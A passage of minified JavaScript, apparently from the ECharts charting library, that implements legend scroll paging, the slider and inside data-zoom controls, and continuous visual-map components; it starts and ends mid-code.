p=s+1,g=f,m=f,v=null;p<=h;++p)(!(v=y(l[p]))&&m.e>g.s+n||v&&!x(v,g.s))&&(g=m.i>g.i?m:v)&&(null==d.pageNextDataIndex&&(d.pageNextDataIndex=g.i),++d.pageCount),m=v;for(p=s-1,g=f,m=f,v=null;-1<=p;--p)(v=y(l[p]))&&x(m,v.s)||!(g.i<m.i)||(m=g,null==d.pagePrevDataIndex&&(d.pagePrevDataIndex=g.i),++d.pageCount,++d.pageIndex),g=v;return d;function y(t){if(t){var e=t.getBoundingRect(),i=e[r]+t.position[o];return{s:i,e:i+e[a],i:t.__legendDataIndex}}}function x(t,e){return t.e>=e&&t.s<=e+n}},_findTargetItemIndex:function(t){return this._showController?(this.getContentGroup().eachChild((function(n,o){var a=n.__legendDataIndex;null==i&&null!=a&&(i=o),a===t&&(e=o)})),null!=e?e:i):0;var e,i}});Xd("legendScroll","legendscroll",(function(t,e){var i=t.scrollDataIndex;null!=i&&e.eachComponent({mainType:"legend",subType:"scroll",query:t},(function(t){t.setScrollDataIndex(i)}))})),iA.extend({type:"dataZoom.slider",layoutMode:"box",defaultOption:{show:!0,right:"ph",top:"ph",width:"ph",height:"ph",left:null,bottom:null,backgroundColor:"rgba(47,69,84,0)",dataBackground:{lineStyle:{color:"#2f4554",width:.5,opacity:.3},areaStyle:{color:"rgba(47,69,84,0.3)",opacity:.3}},borderColor:"#ddd",fillerColor:"rgba(167,183,204,0.4)",handleIcon:"M8.2,13.6V3.9H6.3v9.7H3.1v14.9h3.3v9.7h1.8v-9.7h3.3V13.6H8.2z M9.7,24.4H4.8v-1.4h4.9V24.4z M9.7,19.1H4.8v-1.4h4.9V19.1z",handleSize:"100%",handleStyle:{color:"#a7b7cc"},labelPrecision:null,labelFormatter:null,showDetail:!0,showDataShadow:"auto",realtime:!0,zoomLock:!1,textStyle:{color:"#333"}}});var qD=Fr,KD=fl,$D=ml,JD=P,QD=A,tC="horizontal",eC="vertical",iC=["line","bar","candlestick","scatter"],nC=aA.extend({type:"dataZoom.slider",init:function(t,e){this._displayables={},this.api=e},render:function(t,e,i,n){nC.superApply(this,"render",arguments),ac(this,"_dispatchZoomAction",this.dataZoomModel.get("throttle"),"fixRate"),this._orient=t.get("orient"),!1!==this.dataZoomModel.get("show")?(n&&"dataZoom"===n.type&&n.from===this.uid||this._buildView(),this._updateView()):this.group.removeAll()},remove:function(){nC.superApply(this,"remove",arguments),rc(this,"_dispatchZoomAction")},dispose:function(){nC.superApply(this,"dispose",arguments),rc(this,"_dispatchZoomAction")},_buildView:function(){var t=this.group;t.removeAll(),this._resetLocation(),this._resetInterval();var e=this._displayables.barGroup=new bi;this._renderBackground(),this._renderHandle(),this._renderDataShadow(),t.add(e),this._positionGroup()},_resetLocation:function(){var t=this.dataZoomModel,e=this.api,i=this._findCoordRect(),n={width:e.getWidth(),height:e.getHeight()},o=this._orient===tC?{right:n.width-i.x-i.width,top:n.height-30-7,width:i.width,height:30}:{right:7,top:i.y,width:30,height:i.height},a=nu(t.option);A(["right","top","width","height"],(function(t){"ph"===a[t]&&(a[t]=o[t])}));var r=tu(a,n,t.padding);this._location={x:r.x,y:r.y},this._size=[r.width,r.height],this._orient===eC&&this._size.reverse()},_positionGroup:function(){var t=this.group,e=this._location,i=this._orient,n=this.dataZoomModel.getFirstTargetAxisModel(),o=n&&n.get("inverse"),a=this._displayables.barGroup,r=(this._dataShadowInfo||{}).otherAxisInverse;a.attr(i!==tC||o?i===tC&&o?{scale:r?[-1,1]:[-1,-1]}:i!==eC||o?{scale:r?[-1,-1]:[-1,1],rotation:Math.PI/2}:{scale:r?[1,-1]:[1,1],rotation:Math.PI/2}:{scale:r?[1,1]:[1,-1]});var s=t.getBoundingRect([a]);t.attr("position",[e.x-s.x,e.y-s.y])},_getViewExtent:function(){return[0,this._size[0]]},_renderBackground:function(){var t=this._size,e=this._displayables.barGroup;e.add(new qD({silent:!0,shape:{x:0,y:0,width:t[0],height:t[1]},style:{fill:this.dataZoomModel.get("backgroundColor")},z2:-40})),e.add(new qD({shape:{x:0,y:0,width:t[0],height:t[1]},style:{fill:"transparent"},z2:0,onclick:P(this._onClickPanelClick,this)}))},_renderDataShadow:function(){var t=this._dataShadowInfo=this._prepareDataShadowInfo();if(t){var e=this._size,i=t.series,n=i.getRawData(),o=i.getShadowDim?i.getShadowDim():t.otherDim;if(null!=o){var a=n.getDataExtent(o),r=.3*(a[1]-a[0]);a=[a[0]-r,a[1]+r];var s,l=[0,e[1]],u=[[e[0],0],[0,0]],h=[],c=e[0]/(n.count()-1),d=0,f=Math.round(n.count()/e[0]);n.each([o],(function(t,e){if(0<f&&e%f)d+=c;else{var i=null==t||isNaN(t)||""===t,n=i?0:KD(t,a,l,!0);i&&!s&&e?(u.push([u[u.length-1][0],0]),h.push([h[h.length-1][0],0])):!i&&s&&(u.push([d,0]),h.push([d,0])),u.push([d,n]),h.push([d,n]),d+=c,s=i}}));var p=this.dataZoomModel;this._displayables.barGroup.add(new Or({shape:{points:u},style:_({fill:p.get("dataBackgroundColor")},p.getModel("dataBackground.areaStyle").getAreaStyle()),silent:!0,z2:-20})),this._displayables.barGroup.add(new Rr({shape:{points:h},style:p.getModel("dataBackground.lineStyle").getLineStyle(),silent:!0,z2:-19}))}}},_prepareDataShadowInfo:function(){var t=this.dataZoomModel,e=t.get("showDataShadow");if(!1!==e){var i,n=this.ecModel;return t.eachTargetAxis((function(o,a){A(t.getAxisProxy(o.name,a).getTargetSeriesModels(),(function(t){if(!(i||!0!==e&&S(iC,t.get("type"))<0)){var r,s=n.getComponent(o.axis,a).axis,l=function(t){return{x:"y",y:"x",radius:"angle",angle:"radius"}[t]}(o.name),u=t.coordinateSystem;null!=l&&u.getOtherAxis&&(r=u.getOtherAxis(s).inverse),l=t.getData().mapDimension(l),i={thisAxis:s,series:t,thisDim:o.name,otherDim:l,otherAxisInverse:r}}}),this)}),this),i}},_renderHandle:function(){var t=this._displayables,e=t.handles=[],i=t.handleLabels=[],n=this._displayables.barGroup,o=this._size,a=this.dataZoomModel;n.add(t.filler=new qD({draggable:!0,cursor:oC(this._orient),drift:JD(this._onDragMove,this,"all"),ondragstart:JD(this._showDataInfo,this,!0),ondragend:JD(this._onDragEnd,this),onmouseover:JD(this._showDataInfo,this,!0),onmouseout:JD(this._showDataInfo,this,!1),style:{fill:a.get("fillerColor"),textPosition:"inside"}})),n.add(new qD({silent:!0,subPixelOptimize:!0,shape:{x:0,y:0,width:o[0],height:o[1]},style:{stroke:a.get("dataBackgroundColor")||a.get("borderColor"),lineWidth:1,fill:"rgba(0,0,0,0)"}})),QD([0,1],(function(t){var o=$s(a.get("handleIcon"),{cursor:oC(this._orient),draggable:!0,drift:JD(this._onDragMove,this,t),ondragend:JD(this._onDragEnd,this),onmouseover:JD(this._showDataInfo,this,!0),onmouseout:JD(this._showDataInfo,this,!1)},{x:-1,y:0,width:2,height:2}),r=o.getBoundingRect();this._handleHeight=pl(a.get("handleSize"),this._size[1]),this._handleWidth=r.width/r.height*this._handleHeight,o.setStyle(a.getModel("handleStyle").getItemStyle());var s=a.get("handleColor");null!=s&&(o.style.fill=s),n.add(e[t]=o);var l=a.textStyleModel;this.group.add(i[t]=new Tr({silent:!0,invisible:!0,style:{x:0,y:0,text:"",textVerticalAlign:"middle",textAlign:"center",textFill:l.getTextColor(),textFont:l.getFont()},z2:10}))}),this)},_resetInterval:function(){var t=this._range=this.dataZoomModel.getPercentRange(),e=this._getViewExtent();this._handleEnds=[KD(t[0],[0,100],e,!0),KD(t[1],[0,100],e,!0)]},_updateInterval:function(t,e){var i=this.dataZoomModel,n=this._handleEnds,o=this._getViewExtent(),a=i.findRepresentativeAxisProxy().getMinMaxSpan(),r=[0,100];pw(e,n,o,i.get("zoomLock")?"all":t,null!=a.minSpan?KD(a.minSpan,r,o,!0):null,null!=a.maxSpan?KD(a.maxSpan,r,o,!0):null);var s=this._range,l=this._range=$D([KD(n[0],o,r,!0),KD(n[1],o,r,!0)]);return!s||s[0]!==l[0]||s[1]!==l[1]},_updateView:function(t){var e=this._displayables,i=this._handleEnds,n=$D(i.slice()),o=this._size;QD([0,1],(function(t){var n=this._handleHeight;e.handles[t].attr({scale:[n/2,n/2],position:[i[t],o[1]/2-n/2]})}),this),e.filler.setShape({x:n[0],y:0,width:n[1]-n[0],height:o[1]}),this._updateDataInfo(t)},_updateDataInfo:function(t){var e=this.dataZoomModel,i=this._displayables,n=i.handleLabels,o=this._orient,a=["",""];if(e.get("showDetail")){var r=e.findRepresentativeAxisProxy();if(r){var s=r.getAxisModel().axis,l=this._range,u=t?r.calculateDataWindow({start:l[0],end:l[1]}).valueWindow:r.getDataValueWindow();a=[this._formatLabel(u[0],s),this._formatLabel(u[1],s)]}}var h=$D(this._handleEnds.slice());function c(t){var e=Xs(i.handles[t].parent,this.group),r=Ys(0===t?"right":"left",e),s=this._handleWidth/2+5,l=js([h[t]+(0===t?-s:s),this._size[1]/2],e);n[t].setStyle({x:l[0],y:l[1],textVerticalAlign:o===tC?"middle":r,textAlign:o===tC?r:"center",text:a[t]})}c.call(this,0),c.call(this,1)},_formatLabel:function(t,e){var i=this.dataZoomModel,n=i.get("labelFormatter"),o=i.get("labelPrecision");null!=o&&"auto"!==o||(o=e.getPixelPrecision());var a=null==t||isNaN(t)?"":"category"===e.type||"time"===e.type?e.scale.getLabel(Math.round(t)):t.toFixed(Math.min(o,20));return R(n)?n(t,a):z(n)?n.replace("{value}",a):a},_showDataInfo:function(t){var e=this._displayables.handleLabels;e[0].attr("invisible",!(t=this._dragging||t)),e[1].attr("invisible",!t)},_onDragMove:function(t,e,i,n){this._dragging=!0,Zt(n.event);var o=js([e,i],this._displayables.barGroup.getLocalTransform(),!0),a=this._updateInterval(t,o[0]),r=this.dataZoomModel.get("realtime");this._updateView(!r),a&&r&&this._dispatchZoomAction()},_onDragEnd:function(){this._dragging=!1,this._showDataInfo(!1),this.dataZoomModel.get("realtime")||this._dispatchZoomAction()},_onClickPanelClick:function(t){var e=this._size,i=this._displayables.barGroup.transformCoordToLocal(t.offsetX,t.offsetY);if(!(i[0]<0||i[0]>e[0]||i[1]<0||i[1]>e[1])){var n=this._handleEnds,o=this._updateInterval("all",i[0]-(n[0]+n[1])/2);this._updateView(),o&&this._dispatchZoomAction()}},_dispatchZoomAction:function(){var t=this._range;this.api.dispatchAction({type:"dataZoom",from:this.uid,dataZoomId:this.dataZoomModel.id,start:t[0],end:t[1]})},_findCoordRect:function(){var t;if(QD(this.getTargetCoordInfo(),(function(e){if(!t&&e.length){var i=e[0].model.coordinateSystem;t=i.getRect&&i.getRect()}})),!t){var e=this.api.getWidth(),i=this.api.getHeight();t={x:.2*e,y:.2*i,width:.6*e,height:.6*i}}return t}});function oC(t){return"vertical"===t?"ns-resize":"ew-resize"}iA.extend({type:"dataZoom.inside",defaultOption:{disabled:!1,zoomLock:!1,zoomOnMouseWheel:!0,moveOnMouseMove:!0,moveOnMouseWheel:!1,preventDefaultMouseMove:!0}});var aC="\0_ec_dataZoom_roams";function rC(t,e){var i=lC(t),n=e.dataZoomId,o=e.coordId;A(i,(function(t,i){var a=t.dataZoomInfos;a[n]&&S(e.allCoordIds,o)<0&&(delete a[n],t.count--)})),uC(i);var a=i[o];a||((a=i[o]={coordId:o,dataZoomInfos:{},count:0}).controller=function(t,e){var i=new ny(t.getZr());return A(["pan","zoom","scrollMove"],(function(t){i.on(t,(function(i){var n=[];A(e.dataZoomInfos,(function(o){if(i.isAvailableBehavior(o.dataZoomModel.option)){var a=(o.getRange||{})[t],r=a&&a(e.controller,i);!o.dataZoomModel.get("disabled",!0)&&r&&n.push({dataZoomId:o.dataZoomId,start:r[0],end:r[1]})}})),n.length&&e.dispatchAction(n)}))})),i}(t,a),a.dispatchAction=N(hC,t)),a.dataZoomInfos[n]||a.count++,a.dataZoomInfos[n]=e;var r=function(t){var e,i={type_true:2,type_move:1,type_false:0,type_undefined:-1},n=!0;return A(t,(function(t){var o=t.dataZoomModel,a=!o.get("disabled",!0)&&(!o.get("zoomLock",!0)||"move");i["type_"+e]<i["type_"+a]&&(e=a),n&=o.get("preventDefaultMouseMove",!0)})),{controlType:e,opt:{zoomOnMouseWheel:!0,moveOnMouseMove:!0,moveOnMouseWheel:!0,preventDefaultMouseMove:!!n}}}(a.dataZoomInfos);a.controller.enable(r.controlType,r.opt),a.controller.setPointerChecker(e.containsPoint),ac(a,"dispatchAction",e.dataZoomModel.get("throttle",!0),"fixRate")}function sC(t){return t.type+"\0_"+t.id}function lC(t){var e=t.getZr();return e[aC]||(e[aC]={})}function uC(t){A(t,(function(e,i){e.count||(e.controller.dispose(),delete t[i])}))}function hC(t,e){t.dispatchAction({type:"dataZoom",batch:e})}var cC=P,dC=aA.extend({type:"dataZoom.inside",init:function(t,e){},render:function(t,e,i,n){dC.superApply(this,"render",arguments),this._range=t.getPercentRange(),A(this.getTargetCoordInfo(),(function(e,n){var o=D(e,(function(t){return sC(t.model)}));A(e,(function(e){var a=e.model,r={};A(["pan","zoom","scrollMove"],(function(t){r[t]=cC(fC[t],this,e,n)}),this),rC(i,{coordId:sC(a),allCoordIds:o,containsPoint:function(t,e,i){return a.coordinateSystem.containPoint([e,i])},dataZoomId:t.id,dataZoomModel:t,getRange:r})}),this)}),this)},dispose:function(){!function(t,e){var i=lC(t);A(i,(function(t){t.controller.dispose();var i=t.dataZoomInfos;i[e]&&(delete i[e],t.count--)})),uC(i)}(this.api,this.dataZoomModel.id),dC.superApply(this,"dispose",arguments),this._range=null}}),fC={zoom:function(t,e,i,n){var o=this._range,a=o.slice(),r=t.axisModels[0];if(r){var s=mC[e](null,[n.originX,n.originY],r,i,t),l=(0<s.signal?s.pixelStart+s.pixelLength-s.pixel:s.pixel-s.pixelStart)/s.pixelLength*(a[1]-a[0])+a[0],u=Math.max(1/n.scale,0);a[0]=(a[0]-l)*u+l,a[1]=(a[1]-l)*u+l;var h=this.dataZoomModel.findRepresentativeAxisProxy().getMinMaxSpan();return pw(0,a,[0,100],0,h.minSpan,h.maxSpan),this._range=a,o[0]!==a[0]||o[1]!==a[1]?a:void 0}},pan:pC((function(t,e,i,n,o,a){var r=mC[n]([a.oldX,a.oldY],[a.newX,a.newY],e,o,i);return r.signal*(t[1]-t[0])*r.pixel/r.pixelLength})),scrollMove:pC((function(t,e,i,n,o,a){return mC[n]([0,0],[a.scrollDelta,a.scrollDelta],e,o,i).signal*(t[1]-t[0])*a.scrollDelta}))};function pC(t){return function(e,i,n,o){var a=this._range,r=a.slice(),s=e.axisModels[0];if(s)return pw(t(r,s,e,i,n,o),r,[0,100],"all"),this._range=r,a[0]!==r[0]||a[1]!==r[1]?r:void 0}}function gC(t){var e=t&&t.visualMap;O(e)||(e=e?[e]:[]),vC(e,(function(t){if(t){yC(t,"splitList")&&!yC(t,"pieces")&&(t.pieces=t.splitList,delete t.splitList);var e=t.pieces;e&&O(e)&&vC(e,(function(t){E(t)&&(yC(t,"start")&&!yC(t,"min")&&(t.min=t.start),yC(t,"end")&&!yC(t,"max")&&(t.max=t.end))}))}}))}var mC={grid:function(t,e,i,n,o){var a=i.axis,r={},s=o.model.coordinateSystem.getRect();return t=t||[0,0],"x"===a.dim?(r.pixel=e[0]-t[0],r.pixelLength=s.width,r.pixelStart=s.x,r.signal=a.inverse?1:-1):(r.pixel=e[1]-t[1],r.pixelLength=s.height,r.pixelStart=s.y,r.signal=a.inverse?-1:1),r},polar:function(t,e,i,n,o){var a=i.axis,r={},s=o.model.coordinateSystem,l=s.getRadiusAxis().getExtent(),u=s.getAngleAxis().getExtent();return t=t?s.pointToCoord(t):[0,0],e=s.pointToCoord(e),"radiusAxis"===i.mainType?(r.pixel=e[0]-t[0],r.pixelLength=l[1]-l[0],r.pixelStart=l[0],r.signal=a.inverse?1:-1):(r.pixel=e[1]-t[1],r.pixelLength=u[1]-u[0],r.pixelStart=u[0],r.signal=a.inverse?-1:1),r},singleAxis:function(t,e,i,n,o){var a=i.axis,r=o.model.coordinateSystem.getRect(),s={};return t=t||[0,0],"horizontal"===a.orient?(s.pixel=e[0]-t[0],s.pixelLength=r.width,s.pixelStart=r.x,s.signal=a.inverse?1:-1):(s.pixel=e[1]-t[1],s.pixelLength=r.height,s.pixelStart=r.y,s.signal=a.inverse?-1:1),s}},vC=A;function yC(t,e){return t&&t.hasOwnProperty&&t.hasOwnProperty(e)}uu.registerSubTypeDefaulter("visualMap",(function(t){return t.categories||(t.pieces?0<t.pieces.length:0<t.splitNumber)&&!t.calculable?"piecewise":"continuous"}));var xC=nd.VISUAL.COMPONENT;function _C(t,e,i,n){for(var o=e.targetVisuals[n],a=Cx.prepareVisualTypes(o),r={color:t.getData().getVisual("color")},s=0,l=a.length;s<l;s++){var u=a[s],h=o["opacity"===u?"__alphaForOpacity":u];h&&h.applyVisual(i,c,d)}return r.color;function c(t){return r[t]}function d(t,e){r[t]=e}}qd(xC,{createOnAllSeries:!0,reset:function(t,e){var i=[];return e.eachComponent("visualMap",(function(e){var n=t.pipelineContext;!e.isTargetSeries(t)||n&&n.large||i.push(function(t,e,i,n){var o={};return A(t,(function(t){var i=Cx.prepareVisualTypes(e[t]);o[t]=i})),{progress:function(t,a){function r(t){return a.getItemVisual(l,t)}function s(t,e){a.setItemVisual(l,t,e)}var l;for(null!=n&&(n=a.getDimension(n));null!=(l=t.next());){var u=a.getRawDataItem(l);if(!u||!1!==u.visualMap)for(var h=null!=n?a.get(n,l,!0):l,c=i(h),d=e[c],f=o[c],p=0,g=f.length;p<g;p++){var m=f[p];d[m]&&d[m].applyVisual(h,r,s)}}}}}(e.stateList,e.targetVisuals,P(e.getValueState,e),e.getDataDimension(t.getData())))})),i}}),qd(xC,{createOnAllSeries:!0,reset:function(t,e){var i=t.getData(),n=[];e.eachComponent("visualMap",(function(e){if(e.isTargetSeries(t)){var o=e.getVisualMeta(P(_C,null,t,e))||{stops:[],outerColors:[]},a=e.getDataDimension(i),r=i.getDimensionInfo(a);null!=r&&(o.dimension=r.index,n.push(o))}})),t.getData().setVisual("visualMeta",n)}});var wC=function(t,e,i){var n=m((bC[t]||{})[e]);return i&&O(n)?n[n.length-1]:n},bC={color:{active:["#006edd","#e0ffff"],inactive:["rgba(0,0,0,0)"]},colorHue:{active:[0,360],inactive:[0,0]},colorSaturation:{active:[.3,1],inactive:[0,0]},colorLightness:{active:[.9,.5],inactive:[0,0]},colorAlpha:{active:[.3,1],inactive:[0,0]},opacity:{active:[.3,1],inactive:[0,0]},symbol:{active:["circle","roundRect","diamond"],inactive:["none"]},symbolSize:{active:[10,50],inactive:[0,0]}},SC=Cx.mapVisual,MC=Cx.eachVisual,IC=O,TC=A,AC=ml,DC=fl,CC=Jd({type:"visualMap",dependencies:["series"],stateList:["inRange","outOfRange"],replacableOptionKeys:["inRange","outOfRange","target","controller","color"],dataBound:[-1/0,1/0],layoutMode:{type:"box",ignoreSize:!0},defaultOption:{show:!0,zlevel:0,z:4,seriesIndex:"all",min:0,max:200,dimension:null,inRange:null,outOfRange:null,left:0,right:null,top:null,bottom:0,itemWidth:null,itemHeight:null,inverse:!1,orient:"vertical",backgroundColor:"rgba(0,0,0,0)",borderColor:"#ccc",contentColor:"#5793f3",inactiveColor:"#aaa",borderWidth:0,padding:5,textGap:10,precision:0,color:null,formatter:null,text:null,textStyle:{color:"#333"}},init:function(t,e,i){this.targetVisuals={},this.controllerVisuals={},this.mergeDefaultAndTheme(t,i)},optionUpdated:function(t,e){var i=this.option;o.canvasSupported||(i.realtime=!1),e||LA(i,t,this.replacableOptionKeys),this.textStyleModel=this.getModel("textStyle"),this.resetItemSize(),this.completeVisualOption()},resetVisual:function(t){var e=this.stateList;t=P(t,this),this.controllerVisuals=CA(this.option.controller,e,t),this.targetVisuals=CA(this.option.target,e,t)},getTargetSeriesIndices:function(){var t=this.option.seriesIndex,e=[];return null==t||"all"===t?this.ecModel.eachSeries((function(t,i){e.push(i)})):e=To(t),e},eachTargetSeries:function(t,e){A(this.getTargetSeriesIndices(),(function(i){t.call(e,this.ecModel.getSeriesByIndex(i))}),this)},isTargetSeries:function(t){var e=!1;return this.eachTargetSeries((function(i){i===t&&(e=!0)})),e},formatValueText:function(t,e,i){var n,o,a=this.option,r=a.precision,s=this.dataBound,l=a.formatter;return i=i||["<",">"],O(t)&&(t=t.slice(),n=!0),o=e?t:n?[u(t[0]),u(t[1])]:u(t),z(l)?l.replace("{value}",n?o[0]:o).replace("{value2}",n?o[1]:o):R(l)?n?l(t[0],t[1]):l(t):n?t[0]===s[0]?i[0]+" "+o[1]:t[1]===s[1]?i[1]+" "+o[0]:o[0]+" - "+o[1]:o;function u(t){return t===s[0]?"min":t===s[1]?"max":(+t).toFixed(Math.min(r,20))}},resetExtent:function(){var t=this.option,e=AC([t.min,t.max]);this._dataExtent=e},getDataDimension:function(t){var e=this.option.dimension;if(null!=e||t.dimensions.length){if(null!=e)return t.getDimension(e);for(var i=t.dimensions,n=i.length-1;0<=n;n--){var o=i[n];if(!t.getDimensionInfo(o).isCalculationCoord)return o}}},getExtent:function(){return this._dataExtent.slice()},completeVisualOption:function(){var t=this.ecModel,e=this.option,i={inRange:e.inRange,outOfRange:e.outOfRange},n=e.target||(e.target={}),o=e.controller||(e.controller={});v(n,i),v(o,i);var a=this.isCategory();function r(i){IC(e.color)&&!i.inRange&&(i.inRange={color:e.color.slice().reverse()}),i.inRange=i.inRange||{color:t.get("gradientColor")},TC(this.stateList,(function(t){var e=i[t];if(z(e)){var n=wC(e,"active",a);n?(i[t]={},i[t][e]=n):delete i[t]}}),this)}r.call(this,n),r.call(this,o),(function(t,e,i){var n=t[e],o=t[i];n&&!o&&(o=t[i]={},TC(n,(function(t,e){if(Cx.isValidType(e)){var i=wC(e,"inactive",a);null!=i&&(o[e]=i,"color"!==e||o.hasOwnProperty("opacity")||o.hasOwnProperty("colorAlpha")||(o.opacity=[0,0]))}})))}).call(this,n,"inRange","outOfRange"),(function(t){var e=(t.inRange||{}).symbol||(t.outOfRange||{}).symbol,i=(t.inRange||{}).symbolSize||(t.outOfRange||{}).symbolSize,n=this.get("inactiveColor");TC(this.stateList,(function(o){var r=this.itemSize,s=t[o];null==(s=s||(t[o]={color:a?n:[n]})).symbol&&(s.symbol=e&&m(e)||(a?"roundRect":["roundRect"])),null==s.symbolSize&&(s.symbolSize=i&&m(i)||(a?r[0]:[r[0],r[0]])),s.symbol=SC(s.symbol,(function(t){return"none"===t||"square"===t?"roundRect":t}));var l=s.symbolSize;if(null!=l){var u=-1/0;MC(l,(function(t){u<t&&(u=t)})),s.symbolSize=SC(l,(function(t){return DC(t,[0,u],[0,r[0]],!0)}))}}),this)}).call(this,o)},resetItemSize:function(){this.itemSize=[parseFloat(this.get("itemWidth")),parseFloat(this.get("itemHeight"))]},isCategory:function(){return!!this.option.categories},setSelected:et,getValueState:et,getVisualMeta:et}),LC=[20,140],kC=CC.extend({type:"visualMap.continuous",defaultOption:{align:"auto",calculable:!1,range:null,realtime:!0,itemHeight:null,itemWidth:null,hoverLink:!0,hoverLinkDataSize:null,hoverLinkOnHandle:null},optionUpdated:function(t,e){kC.superApply(this,"optionUpdated",arguments),this.resetExtent(),this.resetVisual((function(t){t.mappingMethod="linear",t.dataExtent=this.getExtent()})),this._resetRange()},resetItemSize:function(){kC.superApply(this,"resetItemSize",arguments);var t=this.itemSize;"horizontal"===this._orient&&t.reverse(),null!=t[0]&&!isNaN(t[0])||(t[0]=LC[0]),null!=t[1]&&!isNaN(t[1])||(t[1]=LC[1])},_resetRange:function(){var t=this.getExtent(),e=this.option.range;!e||e.auto?(t.auto=1,this.option.range=t):O(e)&&(e[0]>e[1]&&e.reverse(),e[0]=Math.max(e[0],t[0]),e[1]=Math.min(e[1],t[1]))},completeVisualOption:function(){CC.prototype.completeVisualOption.apply(this,arguments),A(this.stateList,(function(t){var e=this.option.controller[t].symbolSize;e&&e[0]!==e[1]&&(e[0]=0)}),this)},setSelected:function(t){this.option.range=t.slice(),this._resetRange()},getSelected:function(){var t=this.getExtent(),e=ml((this.get("range")||[]).slice());return e[0]>t[1]&&(e[0]=t[1]),e[1]>t[1]&&(e[1]=t[1]),e[0]<t[0]&&(e[0]=t[0]),e[1]<t[0]&&(e[1]=t[0]),e},getValueState:function(t){var e=this.option.range,i=this.getExtent();return(e[0]<=i[0]||e[0]<=t)&&(e[1]>=i[1]||t<=e[1])?"inRange":"outOfRange"},findTargetDataIndices:function(t){var e=[];return this.eachTargetSeries((function(i){var n=[],o=i.getData();o.each(this.getDataDimension(o),(function(e,i){t[0]<=e&&e<=t[1]&&n.push(i)}),this),e.push({seriesId:i.id,dataIndex:n})}),this),e},getVisualMeta:function(t){var e=PC(0,0,this.getExtent()),i=PC(0,0,this.option.range.slice()),n=[];function o(e,i){n.push({value:e,color:t(e,i)})}for(var a=0,r=0,s=i.length,l=e.length;r<l&&(!i.length||e[r]<=i[0]);r++)e[r]<i[a]&&o(e[r],"outOfRange");for(var u=1;a<s;a++,u=0)u&&n.length&&o(i[a],"outOfRange"),o(i[a],"inRange");for(u=1;r<l;r++)(!i.length||i[i.length-1]<e[r])&&(u&&(n.length&&o(n[n.length-1].value,"outOfRange"),u=0),o(e[r],"outOfRange"));var h=n.length;return{stops:n,outerColors:[h?n[0].color:"transparent",h?n[h-1].color:"transparent"]}}});function PC(t,e,i){if(i[0]===i[1])return i.slice();for(var n=(i[1]-i[0])/200,o=i[0],a=[],r=0;r<=200&&o<i[1];r++)a.push(o),o+=n;return a.push(i[1]),a}var NC=Qd({type:"visualMap",autoPositionValues:{left:1,right:1,top:1,bottom:1},init:function(t,e){this.ecModel=t,this.api=e},render:function(t,e,i,n){!1!==(this.visualMapModel=t).get("show")?this.doRender.apply(this,arguments):this.group.removeAll()},renderBackground:function(t){var e=this.visualMapModel,i=Ol(e.get("padding")||0),n=t.getBoundingRect();t.add(new Fr({z2:-1,silent:!0,shape:{x:n.x-i[3],y:n.y-i[0],width:n.width+i[3]+i[1],height:n.height+i[0]+i[2]},style:{fill:e.get("backgroundColor"),stroke:e.get("borderColor"),lineWidth:e.get("borderWidth")}}))},getControllerVisual:function(t,e,i){var n=(i=i||{}).forceState,o=this.visualMapModel,a={};if("symbol"===e&&(a.symbol=o.get("itemSymbol")),"color"===e){var r=o.get("contentColor");a.color=r}function s(t){return a[t]}function l(t,e){a[t]=e}var u=o.controllerVisuals[n||o.getValueState(t)];return A(Cx.prepareVisualTypes(u),(function(n){var o=u[n];i.convertOpacityToAlpha&&"opacity"===n&&(n="colorAlpha",o=u.__alphaForOpacity),Cx.dependsOn(n,e)&&o&&o.applyVisual(t,s,l)})),a[e]},positionGroup:function(t){var e=this.api;eu(t,this.visualMapModel.getBoxLayoutParams(),{width:e.getWidth(),height:e.getHeight()})},doRender:et});function OC(t,e,i){var n=t.option,o=n.align;if(null!=o&&"auto"!==o)return o;for(var a={width:e.getWidth(),height:e.getHeight()},r="horizontal"===n.orient?1:0,s=[["left","right","width"],["top","bottom","height"]],l=s[r],u=[0,null,10],h={},c=0;c<3;c++)h[s[1-r][c]]=u[c],h[l[c]]=2===c?i[0]:n[l[c]];var d=[["x","width",3],["y","height",0]][r],f=tu(h,a,n.padding);return l[(f.margin[d[2]]||0)+f[d[0]]+.5*f[d[1]]<.5*a[d[1]]?0:1]}function RC(t,e){return A(t||[],(function(t){null!=t.dataIndex&&(t.dataIndexInside=t.dataIndex,t.dataIndex=null),t.highlightKey="visualMap"+(e?e.componentIndex:"")})),t}var zC=fl,EC=A,BC=Math.min,VC=Math.max,GC=NC.extend({type:"visualMap.continuous",init:function(){GC.superApply(this,"init",arguments),this._shapes={},this._dataInterval=[],this._handleEnds=[],this._hoverLinkDataIndices=[]},doRender:function(t,e,i,n){n&&"selectDataRange"===n.type&&n.from===this.uid||this._buildView()},_buildView:function(){this.group.removeAll();var t=this.visualMapModel,e=this.group;this._orient=t.get("orient"),this._useHandle=t.get("calculable"),this._resetInterval(),this._renderBar(e);var i=t.get("text");this._renderEndsText(e,i,0),this._renderEndsText(e,i,1),this._updateView(!0),this.renderBackground(e),this._updateView(),this._enableHoverLinkToSeries(),this._enableHoverLinkFromSeries(),this.positionGroup(e)},_renderEndsText:function(t,e,i){if(e){var n=e[1-i];n=null!=n?n+"":"";var o=this.visualMapModel,a=o.get("textGap"),r=o.itemSize,s=this._shapes.barGroup,l=this._applyTransform([r[0]/2,0===i?-a:r[1]+a],s),u=this._applyTransform(0===i?"bottom":"top",s),h=this._orient,c=this.visualMapModel.textStyleModel;this.group.add(new Tr({style:{x:l[0],y:l[1],textVerticalAlign:"horizontal"===h?"middle":u,textAlign:"horizontal"===h?u:"center",text:n,textFont:c.getFont(),textFill:c.getTextColor()}}))}},_renderBar:function(t){var e=this.visualMapModel,i=this._shapes,n=e.itemSize,o=this._orient,a=this._useHandle,r=OC(e,this.api,n),s=i.barGroup=this._createBarGroup(r);s.add(i.outOfRange=FC()),s.add(i.inRange=FC(null,a?HC(this._orient):null,P(this._dragHandle,this,"all",!1),P(this._dragHandle,this,"all",!0)));var l=e.textStyleModel.getTextRect("\u56fd"),u=VC(l.width,l.height);a&&(i.handleThumbs=[],i.handleLabels=[],i.handleLabelPoints=[],this._createHandle(s,0,n,u,o,r),this._createHandle(s,1,n,u,o,r)),this._createIndicator(s,n,u,o),t.add(s)},_createHandle:function(t,e,i,n,o){var a=P(this._dragHandle,this,e,!1),r=P(this._dragHandle,this,e,!0),s=FC(function(t,e){return 0===t?[[0,0],[e,0],[e,-e]]:[[0,0],[e,0],[e,e]]}(e,n),HC(this._orient),a,r);s.position[0]=i[0],t.add(s);var l=this.visualMapModel.textStyleModel,u=new 